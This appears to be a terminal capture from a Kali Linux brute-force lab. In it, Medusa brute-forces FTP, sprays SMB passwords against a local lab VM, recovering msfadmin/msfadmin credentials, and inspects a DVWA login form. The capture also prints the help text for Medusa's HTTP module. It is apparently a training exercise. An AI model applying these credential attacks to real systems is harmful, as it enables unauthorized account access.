 anderson@kali: ~/kali-medusa-brute-force-lab
Session Actions Edit View Help
┌──(anderson㉿kali)-[~/kali-medusa-brute-force-lab]
└─$ ./scripts/run_medusa_lab.sh 192.168.56.103 msfadmin
[1/3] Força bruta em FTP (porta 21) contra 192.168.56.103...
2026-11-24 17:48:55 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: 12
3456 (1 of 5 complete)
2026-11-24 17:48:58 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: ad
min (2 of 5 complete)
2026-11-24 17:49:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: pa
ssword (3 of 5 complete)
2026-11-24 17:49:04 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: ms
fadmin (4 of 5 complete)
2026-11-24 17:49:07 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: qw
erty (5 of 5 complete)
2026-11-24 17:49:10 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password:
 123456 (1 of 5 complete)
2026-11-24 17:49:13 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password:
 admin (2 of 5 complete)
2026-11-24 17:49:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password:
 password (3 of 5 complete)
2026-11-24 17:49:16 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Password:
 msfadmin (4 of 5 complete)
2026-11-24 17:49:16 ACCOUNT FOUND: [ftp] Host: 192.168.56.103 User: msfadmin Password: msfadmin [SUCCESS]
[2/3] Password spraying em SMB (porta 445) contra 192.168.56.103...
2026-11-24 17:49:16 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password:
msfadmin (1 of 1 complete)
2026-11-24 17:49:16 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 complete) User: msfadmin (2 of 5, 1 complete) Passwor
d: msfadmin (1 of 1 complete)
2026-11-24 17:49:16 ACCOUNT FOUND: [smbnt] Host: 192.168.56.103 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allo
wed)]
[3/3] Inspeção do formulário web / DVWA (porta 80) em 192.168.56.103...
<form action="login.php" method="post">
<label for="user">Username</label> <input type="text" class="loginInput" size="20" name="username"><br /
>
<label for="pass">Password</label> <input type="password" class="loginInput" AUTOCOMPLETE="off" size="20
" name="password"><br />
<p class="submit"><input type="submit" value="Login" name="Login"></p>
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
http.mod (2.1) fizzgig <fizzgig@foofus.net> :: Brute force module for HTTP
Available module options:
  USER-AGENT:? (User-Agent. Default: Mozilla/1.22 (compatible; MSIE 10.0; Windows 3.1))
  DIR:? (Target directory. Default "/")
  METHOD:? (Method (GET/POST/etc). Default: GET
  AUTH:? (Authentication Type (BASIC/DIGEST/NTLM). Default: automatic)
  DOMAIN:? [optional]
  CUSTOM-HEADER:?    Additional HTTP header.
                     More headers can be defined by using this option several times.
Usage example: "-M http -m USER-AGENT:"g3rg3 gerg" -m DIR:exchange/"
Usage example: "-M http -m CUSTOM-HEADER:"Cookie: SMCHALLENGE=YES"
Note: The default behavior of NTLM authentication is to use the server supplied
domain name. In order to target local accounts, and not domain, use the DOMAIN
option to reference the local system: "-m DOMAIN:127.0.0.1".
KALI